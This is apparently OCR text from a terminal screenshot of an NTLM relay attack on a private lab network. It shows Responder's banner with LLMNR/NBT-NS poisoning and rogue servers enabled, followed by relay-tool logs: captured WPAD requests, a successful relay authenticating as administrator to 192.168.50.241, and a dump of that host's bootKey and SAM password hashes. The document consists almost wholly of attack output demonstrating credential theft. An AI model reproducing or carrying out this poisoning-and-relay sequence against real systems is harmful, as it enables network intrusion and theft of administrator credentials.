 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.50.79, attacking target smb://192.16
8.50.241
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] SMBD-Thread-4: Received connection from 192.168.50.68, attacking target smb:
//192.168.50.241
[*] Authenticating against smb://192.168.50.241 as \administrator SUCCEED
[*] Target system bootKey: 0x75ff941eca9a6e263d0c84249070094a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dcd87fc42d9d8ac03dec5931a55dd
d59:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:
fanxing:1000:aad3b435b51404eeaad3b435b51404ee:
:
[*] Done dumping SAM hashes for host: 192.168.50.241
Admin Team